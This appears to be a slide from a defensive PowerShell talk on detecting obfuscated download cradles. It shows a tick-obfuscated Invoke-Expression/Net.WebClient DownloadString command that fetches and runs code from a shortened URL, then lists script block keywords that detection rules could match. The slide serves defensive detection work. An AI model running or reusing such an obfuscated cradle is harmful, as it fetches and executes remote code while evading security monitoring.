 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download (Options: RegEx all the things or scratch this indicator)
 